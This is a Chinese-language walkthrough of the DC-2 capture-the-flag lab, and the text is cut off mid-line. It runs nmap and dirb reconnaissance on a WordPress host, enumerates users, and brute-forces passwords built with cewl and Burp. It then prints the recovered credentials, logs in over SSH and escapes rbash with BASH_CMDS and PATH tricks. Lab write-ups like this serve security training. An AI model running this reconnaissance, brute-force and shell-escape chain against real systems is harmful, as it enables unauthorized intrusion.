目录
四,总结
任务目标:该靶场有5个flag文件,找到这5个文件
一,信息收集
1,收集靶场的主机和ip地址
 靶场ip是192.168.101.50
靶场ip是192.168.101.50
2,端口扫描
nmap -A -P0 -p- -sS --min-rate 10000 192.168.101.50
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2023-04-08 03:01 EDT
Nmap scan report for dc-2 (192.168.101.50)
Host is up (0.00053s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.10 ((Debian))
|_http-generator: WordPress 4.7.10
|_http-server-header: Apache/2.4.10 (Debian)
|_http-title: DC-2 – Just another WordPress site
7744/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u7 (protocol 2.0)
| ssh-hostkey:
| 1024 52:51:7b:6e:70:a4:33:7a:d2:4b:e1:0b:5a:0f:9e:d7 (DSA)
| 2048 59:11:d8:af:38:51:8f:41:a7:44:b3:28:03:80:99:42 (RSA)
| 256 df:18:1d:74:26:ce:c1:4f:6f:2f:c1:26:54:31:51:91 (ECDSA)
|_ 256 d9:38:5f:99:7c:0d:64:7e:1d:46:f6:e9:7c:c6:37:17 (ED25519)
MAC Address: 00:0C:29:0B:47:0D (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.53 ms dc-2 (192.168.101.50)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.50 seconds
开放端口:80,7744
访问192.168.101.50


flag1文件里的提示



思路:利用cewl工具进行密码搜集,然后用用户登录,但是该页面没有找到登录页面或者登录框,使用dirb敏感目录扫描,看可以不可以找到后台管理页面。
3,敏感信息收集
dirb http://dc-2/
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Sat Apr 8 03:11:24 2023
URL_BASE: http://dc-2/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://dc-2/ ----
+ http://dc-2/index.php (CODE:301|SIZE:0)
+ http://dc-2/server-status (CODE:403|SIZE:292)
==> DIRECTORY: http://dc-2/wp-admin/
==> DIRECTORY: http://dc-2/wp-content/
==> DIRECTORY: http://dc-2/wp-includes/
+ http://dc-2/xmlrpc.php (CODE:405|SIZE:42)
---- Entering directory: http://dc-2/wp-admin/ ----
+ http://dc-2/wp-admin/admin.php (CODE:302|SIZE:0)
==> DIRECTORY: http://dc-2/wp-admin/css/
==> DIRECTORY: http://dc-2/wp-admin/images/
==> DIRECTORY: http://dc-2/wp-admin/includes/
+ http://dc-2/wp-admin/index.php (CODE:302|SIZE:0)
==> DIRECTORY: http://dc-2/wp-admin/js/
==> DIRECTORY: http://dc-2/wp-admin/maint/
==> DIRECTORY: http://dc-2/wp-admin/network/
==> DIRECTORY: http://dc-2/wp-admin/user/
---- Entering directory: http://dc-2/wp-content/ ----
+ http://dc-2/wp-content/index.php (CODE:200|SIZE:0)
==> DIRECTORY: http://dc-2/wp-content/languages/
==> DIRECTORY: http://dc-2/wp-content/plugins/
==> DIRECTORY: http://dc-2/wp-content/themes/
---- Entering directory: http://dc-2/wp-includes/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://dc-2/wp-admin/css/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://dc-2/wp-admin/images/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://dc-2/wp-admin/includes/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://dc-2/wp-admin/js/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://dc-2/wp-admin/maint/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://dc-2/wp-admin/network/ ----
+ http://dc-2/wp-admin/network/admin.php (CODE:302|SIZE:0)
+ http://dc-2/wp-admin/network/index.php (CODE:302|SIZE:0)
---- Entering directory: http://dc-2/wp-admin/user/ ----
+ http://dc-2/wp-admin/user/admin.php (CODE:302|SIZE:0)
+ http://dc-2/wp-admin/user/index.php (CODE:302|SIZE:0)
---- Entering directory: http://dc-2/wp-content/languages/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://dc-2/wp-content/plugins/ ----
+ http://dc-2/wp-content/plugins/index.php (CODE:200|SIZE:0)
---- Entering directory: http://dc-2/wp-content/themes/ ----
+ http://dc-2/wp-content/themes/index.php (CODE:200|SIZE:0)
-----------------
END_TIME: Sat Apr 8 03:11:47 2023
DOWNLOADED: 32284 - FOUND: 12
二,漏洞扫描和漏洞利用
nmap漏洞扫描
nmap --script=vuln -p 80,7744 192.168.101.50
Starting Nmap 7.91 ( https://nmap.org ) at 2023-04-08 03:16 EDT
Nmap scan report for dc-2 (192.168.101.50)
Host is up (0.00035s latency).
PORT STATE SERVICE
80/tcp open http
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
| http-enum:
| /wp-login.php: Possible admin folder
| /readme.html: Wordpress version: 2
| /: WordPress version: 4.7.10
| /wp-includes/images/rss.png: Wordpress version 2.2 found.
| /wp-includes/js/jquery/suggest.js: Wordpress version 2.5 found.
| /wp-includes/images/blank.gif: Wordpress version 2.6 found.
| /wp-includes/js/comment-reply.js: Wordpress version 2.7 found.
| /wp-login.php: Wordpress login page.
| /wp-admin/upgrade.php: Wordpress login page.
|_ /readme.html: Interesting, a readme.
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
| http-wordpress-users:
| Username found: admin
| Username found: tom
| Username found: jerry
|_Search stopped at ID #25. Increase the upper limit if necessary with 'http-wordpress-users.limit'
7744/tcp open raqmon-pdu
MAC Address: 00:0C:29:0B:47:0D (VMware)
Nmap done: 1 IP address (1 host up) scanned in 31.72 seconds
通过以上扫描报告可以看出,虽然没有扫描出漏洞,但是却意外获得了三个用户名:admin,tom,jerry.和flag1的提示相呼应,所以现在需要做的就是使用cewl工具进行密码收集

使用BP进行爆破

tom parturient
jerry adipiscing


登录成功
登录tom用户啥都没发现,登录jerry试试


思路:CMS管理系统没法利用,提示换个切入点,刚才nmap扫描中有一个7744端口,服务显示的是SSH,可以试试SSH远程登录

获取webshell成功。
三,权限提升
查看flag3文件发现rbash限制

绕过rbash限制
绕过命令:
tom@DC-2:~$ BASH_CMDS[a]=/bin/bash
tom@DC-2:~$ a
tom@DC-2:~$ export PATH=$PATH:/bin/

tom@DC-2:~$ export PATH=$PATH:/usr/binflag3文件内容
